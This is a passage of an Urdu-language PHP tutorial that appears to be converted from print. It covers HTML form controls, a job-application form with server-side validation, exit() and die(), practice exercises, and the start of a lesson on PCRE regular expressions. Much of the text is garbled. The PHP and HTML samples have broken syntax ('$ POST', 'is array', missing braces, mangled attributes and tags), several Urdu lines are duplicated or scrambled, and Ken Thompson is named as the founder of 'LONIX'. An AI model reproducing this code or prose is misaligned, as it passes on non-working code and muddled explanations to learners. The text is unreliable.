کسی ریڈیوبٹن کواگر کوئی ویلیوassign نہ ہوئی اور یہ چیک ہوتو اسکی ویلیوبھی on ہوتی ہے۔ جب ہم ریڈیو بٹنز کا ایک گروپ بناتے ہیں تو ان سب کوایک نام دیتے ہیں جس کسی گروپ میں صرف ایک ہی ریڈیوبٹن سلکٹ ہوگا۔ یہاں ہم ایک مثال دیکھتے ہیں۔اس کوڈکوradio.php کے نام محفوظ کریں۔

**=** 

```
if($_POST['post']){
$gender = $_POST['gender'];
print "You are:$gender";
}
?>
<form method="Post" action="<?=$_SERVER['PHP_SELF']?>">
<h3>Gender: </h3>
Male: <input type="radio" name="gender" value="male"> <br>
Female: <input type="radio" name="gender" value="female"> <br>
<input type="hidden" name="post" value="true">
<input type="submit"></form>
```

جب آپ اس فائل کورن کریں گے تو ایک فارم میں دوریڈ یوبٹن ہو نگے جسمیں ہے آپ صرف ایک آپٹن سلکٹ کرسکتے ہیں۔ بالکل پچھلے والے پروگرام کی طرح ہے جسمیں ایک فارم ہے، دوریڈ یوبٹن ایک hidden فیلڈ ہے۔میرے خیال میں اسکومزید سمجھانے کی ضرورت نہیں ہے کیونکہ اس سے ملتی جلتی بہت سارے مثالیں آپ دکھے بچے ہیں۔لیکن ایک بات کہ ہم نے ریڈ یوبٹن کے گروپ کو ایک ہی نام دیا ہے gender جسکا فائدہ یہ ہے کہ اس گروپ سے ایک ہی آپٹن سلکٹ ہوگا یعنی ایک یوزریا تو مرد ہوگا یاعورت دونوں تو نہیں ہوسکتے " میں سمجھ گیا ہوں کہ آپ کیا سوچ رہے ہیں " ۔لیکن اگر آپ دیکھیں تو ہم نے value کے ایٹر یبوٹ میں دونوں کو الگ الگ ویلیوز دیئے ہیں انہی ویلیوز کوہم پی انچ پی میں حاصل کرتے ہیں جس ہے ہمیں پتہ چلتا ہے کہ یوزرنے کوئی آپٹن سلکٹ کی ہے۔

#### **List Boxes**

لسط بکس یا ڈراپ ڈاؤن لسط بکس ایسے کنر ولز ہیں جسمیں ہم ایک لسط میں ایک سے زیادہ i tems دیکھاتے ہیں۔ یہ بھی آپ لوگوں نے بہت سارے فارمز میں دیکھے ہوئے جہاں عموماً ایک بکس ہوتا ہے اسکے ساتھ ایک چھوٹا تیر کے نشان والا بٹن ہوتا ہے جسمیں ہم سکرول بھی کر سکتے ہیں۔ یہ باقی سارے فارمز کنز ولز سے مختلف طریقے سے بنتے ہیں جہاں ہم دوثیگرد select>اور <option> کا استعال کرتے ہیں جہاں جمدہ وثیگرد select> فیگ میں بکس یا کم وہ کم سے نشان میں بیٹ ہوتا ہے اور اسکے اندر ہم <option> فیگ کے ذریعے مزید select بناتے ہیں۔ مثلاً

```
<select name="country">
        <option>Pakistan</option>
        <option>Iran</option>
        <option>China</option>
        <option>UAE</option>
</select>
```

اگرآپاس کوڈ کوٹمیٹ کریں گے توبیا یک ڈراپ ڈاؤن لسٹ بنادے گاجس ہے آپ صرف ایک بی option کوسلیکٹ کرسکتے ہیں "ریڈیو بٹنز" کی طرح۔اگر جمیں ایک ایک لسٹ چاہیے جہال ایک یوزر ایک سے زیادہ optionسلیکٹ کرے تو پھر select> میں جم multiple کیستے ہیں مثلاً

اس کوڈے ہمارے پاس ایک بکس بنتا ہے جہاں بوزر" چیک بکسز" کی طرح ایک سے زیادہ آپٹن سلکٹ کرسکتا ہے۔انکو بیجھنے کیلئے ایک مثال دیکھتے ہیں۔اس کوڈ کو listbox.html کے نام ہے محفوظ کریں۔



```
<html>
<head><title></title></head>
<body>
<form method="post" action="listbox.php">
<h3>Select Your Country: </h3>
<select name=" country">
     <option>Pakistan
     <option>Iran</option>
     <option>China</option>
     <option>UAE</option>
</select>
<h3>Select your Favorites colors: </h3>
<select name=" colors" multiple>
     <option>Red</option>
     <option>Blue</option>
     <option>Black</option>
     <option>White</option>
</select><br>
<input type="submit" value="Send">
</form></body></html>
                      اب listbox.php کے نام سے ایک فائل بنائے اور اسمیں مندرجہ ذیل کوڈ انسرٹ کریں۔
<html>
<head><title>listbox</title>
</head>
<body>
     <?php
           $country = $ POST['country'];
           $fav Colors = $ POST['colors'];
           print "You belongs to <b>" . $country . "</b><br>";
           print "Your favorites colors are " ;
           foreach ($fav Colors as $color ) {
                print "<b>" . $color . " </b>";
</body></html>
```

اب country میں listbox.html کے کمبوبکس سے ایک ملک سلکٹ کریں اور colors کے اسٹ بکس سے کنٹرول پکڑ کرزیادہ آپشنز
سلکٹ کریں ۔سمٹ کرنے کے بعد اسکا ریز اٹ دیکھیں۔ یہ مثال چیک بکسز اور ریڈیو بٹنز والے مثالوں سے ملتا جاتا ہے۔ ایک بات کہ اگر ہم کسی
ملکٹ کریں ۔سمٹ کرنے کے بعد اسکا ریز اٹ دیکھیں۔ یہ مثال چیک بکسز اور ریڈیو بٹنز والے مثالوں سے ملتا جاتا ہے۔ ایک بات کہ اگر ہم کسی
مائٹ کے value کے بعد اسکا ریز اٹ کے بعد اسکا ریز اٹ کی ویلیونہیں دیتے تو de fualt کو حور پر اسکی ویلیو اسکا عیسٹ ہوتا ہے جو assign نہیں کی label کے طور پر نظر آتا ہے۔ جیسا کہ آپ نے اور پر کی مثال میں دیکھا کہ ہم نے کسی اندوں میں ویلیو میں ویلیو assign نہیں کی

•••••

ہے۔اگر ہم ویلیوا ورلیبل دونوں الگ الگ رکھنا چاہتے ہیں تو پھراسکے <option> کے ٹیگ میں ویلیوبھی دیتے ہیں مثلاً:

اس صورت میں جب فارم سمت ہوگا تو ہمارے پاس option کی ویلیوز حاصل ہوگی نہ کہ item کالیبل یعنی اگرکوئی option سلکت کرنے کے بعد سمت کرتا ہے تواسکی ویلیو PK حاصل ہوگی نہ کہ Pakistan کیونکہ ہم ان سب کوخود ویلیوز assign کرچے ہیں۔کی لسٹ بکس یا کمبو بکس میں item طور پرکسی item کوسلکٹ رکھنے کیلئے <option>کے ٹیگ میں selected کصے ہیں مثلاً دoption value="IR" selected>Iran</option>

# hiddenفيلا:

یہ بھی ٹیکسٹ بکس کی طرح ہوتا ہے لیکن یہ یوزر کونظر نہیں آتا نہ ہی یوزر کااس سے کوئی تعلق ہوتا ہے۔ یہ کوئی پروگرام اپناڈیٹا ایک بچے سے دوسرے بچے پرٹرانسفر کرنے کے لئے استعال کرتا ہے۔ آپ اسکا استعال پہلے و کھے چکے ہیں۔ یہ <input> ٹیگ سے بنتے ہیں جہاں ہم type میں hidden ویتے ہیں۔ مثلاً

<input type="hidden" value="somevalue" name="id">

اسکی ویلیوبھی ہم ای طرح حاصل کرتے ہیں جس طرح باقی کنٹرولز کی کرتے ہیں۔

# پاس ورڈ فیلڈ:

یے ٹیکسٹ بکس سے ملتا جلتا ہے فرق صرف اتنا ہے کہ آسمیں یوزر جب ٹائپ کرتا ہے تو صرف سٹیرک نظر آتے ہیں اور دوسرے کویہ پیتنہیں چلتا کہ وہ کیا لکھ رہا ہے۔ باقی بیا ورٹیکسٹ بکس دونوں ایک ہی طرح استعال ہوتے ہیں۔ اسکی دیلیوہم اسی طرح حاصل کرتے ہیں جس طرح ٹیکسٹ بکس کی کرتے ہیں۔ یہ بھی <input> ٹیگ سے بنتا ہے جبکہ type میں ہم password لکھتے ہیں مثلاً

<input type="password" name="pwd">

## سبمٹ اورریسٹ بٹن(submit,reset) (Submit

submit button کی بہت ساری مثالیں ہم اس کلاس میں و کھے تیں اس پر مزید بحث کرنا ہے کارہے۔ Reset کسی فارم کو ضالی کرتا ہے اس یعنی اسکے تمام کنٹرولز کو reset کر دویتا ہے۔ اگر ہمارے پاس ایک فارم میں بہت سارے فیلڈ زہوں اورایک یوزریہ فارم پر کرنے کے بعد خیال آتا ہے کہ فارم ٹھیک طور پر پڑئیں ہوا ہے تو اس بٹن کی مدد سے وہ تمام فارم کو خالی کرسکتا ہے۔ اسکو بنانے کیلئے ہم <input> کا فیگ استعمال ہوتا ہے جبکہ type ایٹر یبوٹ میں reset کیلئے ہیں مثلاً

```
4
```

```
<input type="reset">
                   اب ہم ایک مکمل فارم بناتے ہیں جس سے پوزرایک جاب کیلئے Apply کریگا۔ یعنی ایک جاب اپلیکشن نے
<html>
<head><title>Form</title></head>
<body>
<h1>Web Developer Required</h1>
<h4>Please Fill the following form to apply for this job</h4>
<Form method="post" action="application.php">
Name:<input type="text" name="name" />
  Phone:<input type="text" name="phone" />
  Email:<id><input type="text" name="email" />
   Address:td>/td>
  Gender:Male:<input name="gender" type="radiofalue="male" />
  Female:<input name="gender" type="radio" value="female" />
  City:<select name="city">
      <option>Islamabad</option>
     <option>Lahore
      <option>Karachi</option>
      <option>Peshawar</option>
      <option>Quetta</option>
    </select>
    Age:<input type="text" name="age" />
     Skills 
    PHP :<input type="checkbox" name="skills[]" value="PHP"><br>
    HTML:<input type="checkbox" name="skills[]" value="HTML"><br>
    Photoshop:<input type="checkbox" name="skills[]" value="Photoshotbb>
    Javascript:<input type="checkbox" name="skills[]" value="Javascript"><br>
    Ajax:<input type="checkbox" name="skills[]" value="Ajax" /><br />
   MySQL:<input type="checkbox" name="skills[]" value="MySQL" />
    valign="top"> 
    <input type="submit" name="Submit" value="Submit" />
    <input type="reset" name="Submit2" value="Reset" />
   </table\/body></html>
```

اباس فائل کو application . php کنام سے محفوظ کریں۔

application.php

```
4
```

```
<?php
//clean white spaces and special characters from values
function cleanStr($str) {
     $cStr = trim($str);
     $cStr = htmlspecialchars($cStr);
     $cStr = addslashes($cStr);
     return $cStr;
}
// check for empty values
function emptyFields($ar) {
if(!is array($ar)) {
     print "The argument must be an array";
     return false;
//loop through each field and check for empty
foreach($ar as $key => $value) {
$value = cleanStr($value);
     if (empty ($value))
           print "<b>" . ucwords($key) . "</b>
           must not be empty. Plase Click the browser
           back button and correct it.";
           return false;
}
     return true;
}
//calling function to check any empty value
if(!emptyFields($ POST)) {
     exit();
}
// check required skills and age
function isEligible($skills,$age) {
$age = intval($age);
     if(count($skills) == 0) {
           print("You dont have any skill");
           return false;
     }
```

```
if($age < 23 || $age > 35){
           print("Your age must be between 23 and 35");
           return false:
     return true;
//assigning fields values to variables
$name = cleanStr($ POST['name']);
$phone = cleanStr($ POST['phone']);
$email = cleanStr($ POST['email']);
$address = cleanStr($ POST['address']);
$gender = $ POST['gender'];
$city = $ POST['city'];
$age = (int) cleanStr($ POST['age']);
$skills = $ POST['skills'];
//calling fuction to check
//that the candidate is eligiable for applying to this job
if(!isEligible($skills,$age)){
     exit();
//if every things is ok
print "<h4>Thank your ". $name .
" for you intrest in this job. We will contact you soon.</h4>";
print "We recived the following information about you. <br > ";
//printing user submited information
print "Name: " . $name . " <br>";
print "Phone: " . $phone . " <br>";
print "Email: " . $email . "<br>";
print "Address: " . $address . "<br>";
print "Gender " . $gender . "<br>";
print "City: " . $city . "<br>";
print "Age: " . $age . "<br>";
print "Your Skills: ";
foreach($skills as $value) {
     print $value ",";
```

اس پروگرام میں ہم نے کچھ فارم validationاستعال کئے ہیں۔ validation کا مطلب ہیہ ہے کہ آیا جو ویلیوز ہمارے پاس یوزر کی طرف سے حاصل ہور ہی وہ سب درست ہیں اور آیا وہ وہ ہی ویلیوز ہیں جو ہمیں درکار ہیں۔ validation کے مختلف طریقے ہو سکتے ہیں ضرور ی نہیں کہ آپ یہی طریقہ استعال کریں جو میں نے کیا ہے۔ پہلافنکشن ہم نے cleanStr کا استعال کیا ہے جو کہ فیلڈز کے ویلیوز سے سپسز اور سپیشل کریکٹرزختم کرتا ہے۔ اس فنکشن میں جو مزید فنکشنز استعال ہوئے ہیں وہ آپ سبق نمبر 8 میں پڑھ بچکے ہیں۔



## Web Developer Required

Please Fill the following form to apply for this job

| <u>^</u> |
|----------|
| -        |
| e: O     |
|          |
|          |
|          |
|          |



Thank your Shakeel for you intrest in this job. We will contact you soon.

We recive the following information about you.

Name: Shakeel Phone: 5555555

Email: shakeel599@gmail.com

Address: sdf sdf sdf

Gender male City: Islamabad

Age: 27

Skills: PHP, HTML, Photoshop, Javascript, Ajax, MySQL,

cleanStr فنکشن ایک string کو لیتا ہے اور اسکومختلف فنکشنز ہے گز ار کر ریٹرن کرتا ہے۔ دوسرا فنکشن ہم نے emptyFields کا بنایا ہے جو کہ POST ۱۶\_۲ میں لوپ نگا کرخالی فیلڈز کو نکا آیا ہے اور یوزرکو بتا تاہے کہ اس نے کس فیلڈ میں انٹری نہیں کی جو کہ ہمیں ورکار ہے۔مثلاً اگر کوئی یوزر name کوخالی حچوڑ تا ہےاور فارم کوسمٹ کرتا ہے،اور ہم اسکو چیک نہیں کرتے کہ آیا اس نے نام دیا ہے کہٰ نہیں اور اسکواینے database میں محفوظ کریں تو یہ غلط ہے۔اس طرح ہمیں اسکے نام کے بارے میں معلوم نہیں ہوسکتا۔ یاد رکھیں کہ جب بھی آپ یوز رہے کوئی ڈیٹا وصول کریں تو اسکو ہر طرف سے چیک کریں کہ آیااس نے وہی ڈیٹا فراہم کیاہے جوہمیں درکا رہے؟ اوراس نے کوئی گڑ بڑتونہیں کی؟۔جیسے کہ میں نے پہلے بتایاتھا کہ آ پکوسی بھی یوزر پراعتادنہیں کرنا جا ہیےاور آپ یہ بھی نہیں کہ سکتے کہ ہریوزر جوڈیٹا فراہم کررہاہےوہ 🕏 100 درست ہے۔اسلئے جب ہم یوز رہےکوئی ڈیٹا وصول کرتے ہیں تواسکی جانچ پڑتال لا زمی کرتے ہیں اوراگر یوزرنے کوئی گڑبڑ کی ہےتو اسکوایک میسیج دیکھا کر پوائٹ آؤٹ کرتے ہیں کہ اس نے کیا غلطی کی ہے جو کہ ہیں ہونی جا ہے۔ تیسرافنکشن ہم نے isEligible کا استعال کیا ہے جو کہ دو arguments لیتا ہے۔\$kills اور \$age -اگرآپ فارم میں چیک بکسز کا گروپ دیکھیں توا نکانام [] skills ہے جو کہ ایک ایرے ہے۔ جب ہم skills\$وریبل میں [ ' skills ' ] POST | alpubرتے ہیں تو ہمارے پاس ایک ایرے حاصل ہوتی ہے جو کدان چیک بکسر کے ویلیوز پرمشتل ہوگی جوکہ یوزرنے چیک کیے ہیں۔اس فنکشنز میں ہم اس ایرے کے items کی تعداد کو گنتے ہیں count فنکشن کی مددے اور چیک کرتے ہیں کہ آیایوزر نے کوئی skillsسیلیک کی ہیں کہنیں۔اگر یوزرنے کوئی بھی چیک بنس چیک نہ کیاوہ تو اس ایرے میں elements کی تعداو 0 ہوگی جو کہ ہمارے معیار کے مطابق نہیں ہے۔اسلئے ہماس applicatin کومنظورنہیں کرتے۔ age کے پیرامیٹر میں ہم یوزر کےطرف سے فراہم کردہ عمرکو چیک کرتے ہیں اور if میں ہم دو کنڈیشن چیک کررہے ہے کہ یوزر کی عمر 23 سے کم نہاور عمر 35 سال سے زیا دہ نہ ہو۔اباگر یوزر 23 سال سے کم عمر دیگایا 35 سال سے زیادہ عمر دیا گا تو ہمارا پروگرام اسکوبتا دےگا کہ آئی عمر 23اور 35 کے درمیان ہونے چاہئے ۔اسکے بعد ہم POST\_\$امرے سےسب دیلیوزکوومریبلز میں حاصل کررہے ہیں جنکو پھر ہم ڈیٹا ہیں وغیرہ میںانسرٹ کرتے ہیں۔ چونکہ ابھی ہم ڈیٹا ہیں تک نہیں پہنچے ہیںاسلئے صرف ان معلومات کو پیچ پر پرنٹ کررہے ہیں۔ جب یوز رسب معلومات درست فراہم کرتا ہےتو آخر میں ہم اسکوایک پیغام اور اسکی فراہم کرد ومعلومات پرنٹ کررہے ہیں۔

# () exit فنكشن

اس مثال میں ہم نے ایک نیافنکشن () execution استعال کیا ہے جو کہ سکر پٹ execution کوختم کرتا ہے۔ بیٹمو ما وہاں پراستعال ہوتا ہے جہاں آپ چاہتے ہیں کہ پروگرام اس سے آگے نہ چلے بلکہ یہی پرختم ہو جائے یعنی اس فنکشن کے کال کرنے کے بعد کوئی HTML بٹیسٹ یاسکر پٹ execute نہیں ہوتا۔اس فنکشن میں ہم سٹرنگ میں ایک میسے بھی پتیج پر پرنٹ کرسکتے ہیں مشلا

exit("Your email is invalid");

exit بالکل exit کی طرح ایک اور فنکشن بھی فراہم کرتی ہے جسکو () die کہتے ہیں اور بالکل exit کی طرح کام کرتا ہے۔آپ اس مثال میں () PHP کی جگہ پر () die بھی استعال کر سکتے ہیں مثلاً:

die("Your phone number is invalid");

اميدكرتا ہوں كە آج كاسبق آپكو پىندا يا ہوگا ۔اگلے سبق تك اجازت چاہتا ہوں ۔ دعا وُں ميں يادر كھيں ۔اللّٰدحا فظ شڪيل محمد خان

shakeel599@gmail.com

000000000000

## ٥٥٥٥٥٥ ورکشاپ ٥٥٥٥٥٥٥

**سوال نمب**ر 1: مندرجه ذیل سوالات کے جوابات لکھیں۔

الف: کسی یوزرکا IP ایڈریس معلوم کرنے کیلئے SERVER ڈارے کا کونسا Element استعال ہوتا ہے؟

ب: کسی کلائٹ براؤزر کے بارے میں معلومات کیے حاصل کرتے ہیں؟

ج: request get كذريع جود ياسمك موامو،اسكومم اين سكريك ميس كيے حاصل كرتے ميں؟

د: dieاورdie فنكشنز كيا كام كرتے ہيں؟

سوال نمبر 2: صحح جواب كاانتخاب كرين:

الف: فارم کے کو نے elements کو HTTP Request ہے تکال دیاجا تاہے:

٢: شيك بكس اسمك اور ميدن

ا: ئىكىت بىس، رىدى يوبىن اورچىك بىس

٧٠: ريدُ يواور چيك بكس جوسليكث نه موا مو

۳: سمٹ اور ہیڈن

ب: فارم پروسینگ کے دوران ،ایک ہیڈن (Hidden) فیلڈ اور ٹیکسٹ بکس میں کیا فرق ہوتا ہے

۲: ان دونوں میں کوئی فرق نہیں ہے

ا: Hidden فیلڈ کا نام نہیں ہوتا

۳: Hidden فیلڈکو HTTP Request سے نکال دیاجا تا ہے

۳: Hidden فیلڈ کی ویلیونہیں ہوتی

ج: مندرجہ ذیل فارمelement کے ناموں میں ہے کس PHP میں ایرے کے طور پر استعال کیا سکتا ہے۔

[chkDel] :r

chkDel: I

chkDel[somevalue]:

chkDel[] : "

سوال نمبر 3: ایکcalculator بنائیں جودوئیکٹ بکس اورا یک کمبوبکس پرمشمل ہو۔ کمبوبکس میں چارآ پشنز ہوں گے (جمع ہنفی تقسیم اور ضرب) یوزر دونمبرز انٹر کرنے کے بعد کمبوبکس سے ایک عمل کو سلیکٹ کریگا اور سمٹ کرنے پر آپکا پروگرام اس کے مطابق result یکھائے۔ آپ نے validation کا استعال بھی کرنا ہے یعنی اگریوزرخالی فارم سمٹ کرے یا غلط ویلیوز دیں تو آپ نے اسکو errors بھی دیکھانے ہیں۔

سوال نمب ده: یوزرے کومنٹس حاصل کرنے کیلئے ایک فارم بنا ئیں۔ آپ کا پروگرام یوزرے اسکانام، ای میل، ملک کانام اورکومنٹس حاصل کرے گا اور سمبٹ کرنے پراسکی معلومات اورکومنس کوایک پیچ پرdisplay کریگا۔ آسمیس بھی آپ نے یوزر کی طرف سے فراہم کردہ معلومات کی کمل جانچ پڑتال کرنی ہے۔ اگرکومنٹس 40 حروف سے زیادہ اور 10 حروف ہے کم ہول تو آیکا پروگرام اسکوقبول نہ کرے۔

## پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی بارویں کلاس میں خوش آمدید

# ریگولرا یکسپریشنز(Regular Expressions)

ریگولرا یکسپریشنزعلامات کے ایے مجموعے کانام ہے جو کسی شیسٹ میں کوئی پیٹرن چی کرتا ہے۔ ریگولرا یکسپریشن (regex) پراگرہم گہری نظر ڈالیس تو اسکی میں انسانی اعصابی نظام پر ہونے والی تحقیقات سے ملتی ہیں۔ Warren McCulloch اور Warren Stephen Kleene دو نیرو فینریشنز نے علم ریاضی کی روسے ایک طریقے کو خلیق کر کے اس اعصابی جال کے نظام کو بیان کیا۔ 1956ء میں ایک امریکی ریاضی وان Stephen Kleene علم ریاضی کی روسے ایک طریقے کو خلیق کر کے اس اعصابی جال کے نظام کو بیان کیا۔ 1956ء میں ایک امریکی ریاضی وان محال عنوان تھا نے ان دونوں کے اس تحقیق کو مزید آگے بڑھایا اور اپنے اس کام اور تجربے کو ایک پیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ نے ان دونوں کے اس تحقیق کو مزید آگے بڑھایا اور اپنے اس کام اور تجربے کو ایک پیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ نے ان دونوں کے اس تحقیق کو مزید آگے بڑھایا اور اپنے اس کام اور تجربے کو ایک پیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ ایک بیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ ایک بیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ کہ میک کا بیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ کہ میپر میں میک کے اس تحقیق کو مزید آگے بڑھایا اور اپنے اس کام اور تجربے کو ایک پیپر میں مضمون کے طور پر شائع کیا جبکا عنوان تھا (کہ کہ میپر ان کو کہ کی دیار کے مرکزی خیال کو متعارف کرایا اور اسکو کیا کہ کرتا ہے کہ کا کہ کا کہ کا کہ کو ایک کیا میں کو کیل کی کے اس تحقیق کیا کہ کا کہ کو کیل کے کہ کو کیا کہ کو کی کے کہ کو کیل کی کرتا کیا کہ کو کیا کہ کو کی کی کیا کہ کو کیا کہ کی کی کرتا کے کہ کو کی کو کرنا کے کہ کو کرنا کو کرنا کے کہ کو کو کرنا کے کہ کو کرنا کے کہ کو کرنا کو کرنا کو کرنا کی کو کرنا کو کرنا کو کرنا کو کیا کیا کو کرنا کو کرنا کو کرنا کو کرنا کو کرنا کو کرنا کے کو کرنا کو کرنا کو کرنا کو کرنا کو کرنا کی کو کرنا کو کرنا

یہ تحقیقات نیورالو بی میں تو کوئی خاص انقلاب نہ لا سکے لیکن LONIX ) Ken Thompson کا بانی ) کے ان کوششوں کیلئے بہتر ثابت ہوئے جووہ کم پیٹوٹمیشن سرچ الگور تھمز کیلئے کرر ہاتھا۔ پہلاا پلیکیشن جسمیں با قاعدہ ریگولرا یکسپریشنز استعال ہوئے UNIX کا ایک ایڈیٹر تھا جسکانا م qed تھا۔ تب سے ریگولرا یکسپریشنز کسی شکسٹ ہیں ایڈیٹر ،سرچ ٹولزاور پروگرامنگ لینگو تجز کے اہم خدوحال میں شامل ہونے لگے۔ یکسی سٹرنگ میں کوئی پیٹرن تلاش کرنے کیلئے ایک لینگو نج کی حیثیت رکھتی ہے۔ریگولرا یکسپریشن کو استعال کرتے ہوئے ہم:

> ا بیمعلوم کرتے ہیں کہ کسی سڑنگ میں کوئی خاص سڑنگ پیٹرن موجود ہے۔ ایک سمی سٹرنگ میں ذیلی سٹرنگ کوسرچ کرنے کیلئے۔

> > 🖈 یاکسی سٹرنگ سے ذیلی سٹرنگ نکانے یعنی حاصل کرنے کیلئے۔

جیے کہ سر نگ فنکشنز میں آپ نے دیکھاتھا کہ str\_replace، strstr وغیرہ اینے فنکشنز ہیں جو کسی سر نگ میں مطلوبہ حرف کو تلاش کرنے یا کسی لفظ کو دوسرے پر بدلنے کیلئے استعال ہوتے ہیں۔لیکن بیفنکشنز کسی exact حرف کو ہی تلاش کرتا ہے اور بیا سے ہوشیار نہیں ہوتے۔مثلاً اگر مجھے کسی سر نگ میں بیمعلوم کرنا ہو کہ استعال ہوتے ہوشا ولئ حلا موجود ہے جو بند نہیں ہوا ہے، یا یوزر نے جو استعال کا کوئی حل> فیگ موجود ہے جو بند نہیں ہوا ہے، یا یوزر نے جو استعال کی درمیان ہو و غیرہ و غیرہ ۔ تو ایسی صورت میں مجھے ایک intelligent سرچ کی ضرورت ہے اور ایسی جگہوں پر ہمیں ریگولر ایک بیریشنز مہیا کرتا ہے۔ ایک کی ضرورت ہے اور ایسی جا کے PHP دوشم کے ریگولرا یک پر شیز مہیا کرتا ہے۔

1: Perl Compatible Regular Expressions (PCREs)

2: POSIX Regular Expression

ہم PCRE کے فنکشنز کو پڑھیں گے کیونکہ یہ بہت زیادہ پاور آ جال زیادہ استعال ہورہے ہیں۔ ایک بات یادر کھیں کہ اگر آپ کا کام سڑنگ کے دوسر نے فنکشنز سے ہور ہاہے تو اسکے ریگولرا یکسپریشنز استعال کرنے کی ضرورت نہیں اگر چہ یہ بہت پاورفل ہیں مگریہ بہت میں اسکے جھوٹے موٹے سرچ یار پہلیس کیلئے سٹرنگ کے دوسر نے فنکشنز استعال کریں۔PCRE میں ہمارے پاس مندرجہ ذیل فنکشنز ہیں جن میں چندایک کوہم تفصیل سے پڑھیں گے۔

1: preg\_match() 2: preg\_replace(); 3: preg\_match\_all(); 4: preg\_split(); 5: preg\_grep(); 6: preg\_quote();

7: preg\_replace\_callback();

### preg\_match()

ر یگولرا یکسپریشن ایک بہت مشکل اور پیچیدہ مضمون ہے جس پرالگ سے کتابیں موجود ہیں اور اسکو ہر طرف سے کور کرنامیرے لئے انتہائی مشکل ہے ، تاہم میں نے کوشش کی ہے کہ آپ کو بنیادی باتوں کے بارے میں بتاؤں۔خاص طور جو نئے لوگ ہوتے ہیں انکو بہت مشکل لگتے ہیں کین گھبرانے کی ضرورت نہیں کیونکہ میں نے کوشش کی ہے کہ بالکل سادہ اور آسان الفاظ میں اسکو پیش کروں۔

کوئی پیٹرن چی کرنے کیلئے ہم PCRE کیلئے PHP کافٹکشن()preg\_match استعال کرتے ہیں۔

\$result = preg\_match(\$pattern, \$subject, \$matches);

اس فنکشن میں پہلاargumenlیک پیٹرن کولیتا ہے جسکوہم نے بھی کرنا ہے، (پیٹرن کچھ حروف پرمشمل ہوتا ہے جن کا ایک خاص مطلب ہوتا ہے) دوسرااس ٹیکسٹ یاسٹرنگ کولیتا ہے جسمیں سرچ کرنا ہواور تیسر اargumenlیک ایرے کوجسمیں سرچ کے ریزلٹس سٹور ہوتے ہیں۔اگر ہمیں ریزلٹس نہیں جو تی ہے۔ یہ میں اگر ہمیں ریزلٹس نہیں جو تی ہے معلوم کرنا ہو کہ پیٹرن موجود ہے یا نہیں تو تیسر argumenl دینے کی ضرورت نہیں ہوتی ۔ یہ فنکشن اگر کوئی بھی ملا تو atrue دندہ میں اور تیس کے چیزیں ہیں جن کے بارے میں آپکو پیتہ ہونا چا ہے اور تب ہی آپ کی پیٹرن کو مسمجھیں گے۔
سمجھیں گے۔

#### Metacharacters

ر یگولرا میکسپریشنز کے پچھے خاص حروف ہیں جن کا اپناا یک مطلب ہے جن کوہم کسی پیٹرن میں استعال کرتے ہیں۔ بیخاص خروف مندرجہ ذیل ہیں: ۱ | \* \* \* ( ) [ ] + ? \* .

اب ہم ان کر یکٹرز پر بات کرتے ہیں اورا سکے ساتھ ساتھ انکی مثالیں بھی دیکھتے ہیں۔ان مثالوں میں ہم نے<? php?> کے ٹیگر استعال نہیں کیئے جسکا مطلب ہے کہ بیآ پکومعلوم ہے کہ سکر پٹ ہمیشہ ان ٹیگر کے اندر لکھا جاتا ہے اور بار بار مجھے لکھنے کی ضرورت نہیں۔

### (۱) بىكسلىش:

اگرہم کسی پٹیرن میں اوپر دیئے گئے metacharacters میں کوئی کر یکٹرسٹرنگ میں'' سرچ'' کرتے ہیں نہ کہ اسکومعنی کےطور پر استعال کر رہے ہو تو اسکو بیک سلیش سے escape کرتے ہیں اسکوہم escape character بھی کہتے ہیں۔اسکی مثالیں آپ آ گے دیکھیں گے۔

### ( . ) ۋاك

```
نٹی لائن کے علاوہ کسی سٹرنگ میں exactly ایک کریکٹر آپی کرتا ہے مثلاً
preg_match ("/./", "PHP 5", $matches);
print $matches [0];
output: P
```

فنکشن کے پیٹرن میں ہم نے ایک dot استعال کیا جہا مطلب ہے کہ یہ ایک کریکٹر کو بھی کریکٹر ہوسکتا نئی لائن کے علاوہ۔ پیٹرن فارور ڈسلیشز کے درمیان میں لکھتے ہیں (۱ . ۱) اسکے بعد ہم نے subject میں PHP و یا ہے جو کہ وہ سٹرنگ ہے جسمیں ہم تلاش کرنا چاہتے ہیں یہاں پر آپ ایک سٹرنگ ورمیان میں لکھتے ہیں ۔ اسکے بعد ہم نے subject و یا ہے جو ہمارے سرچ ر برائش کوسٹور کریگا۔ چونکہ ویریبل بھی استعال کرسکتے ہیں۔ تیسرا argumen ایک ایرے ہے جسکوہم نے smatche کا نام دیا ہے جو ہمارے سرچ ر برائش کوسٹور کریگا۔ چونکہ میں ڈال دے گا۔ یہ نکشن ویسٹور کریگا۔ میں طور کریگا۔ میں طور کریگا۔ میں طور کریگا۔ کو کا میں میں کہ کو گئے کریگا اور اسکہ matche ہوں کو اس کے میں ڈال دے گا۔ یہ نکشن ویسٹور کریگا۔

#### : Qualifiers

(?)

```
کسی سب پیٹرن یا پہلے آنے والے یعنی پیش رو کیر مکٹر کوافقتیاری بنا تا ہے مثلاً

preg_match ('/PHP . ?5/' , 'PHP 5' , $matches);

ید دونوں 5 PHP اور 5 PHP کوئیچ کریگا۔ اس پیٹرن کا مطلب کیا ہے؟۔

ہند سب سے پہلے PHP کوتلاش کرو۔

اسکے بعد ہم نے bot ( . ) کا استعمال کیا ہے۔ یعنی کوئی بھی کریکٹر ٹیچ کرو ( ماسوائے ٹی لائن )

اسکے بعد ہم نے bot ( . ) کا استعمال کیا ہے۔ یعنی کوئی بھی کریکٹر ٹیچ کرو ( ماسوائے ٹی لائن )

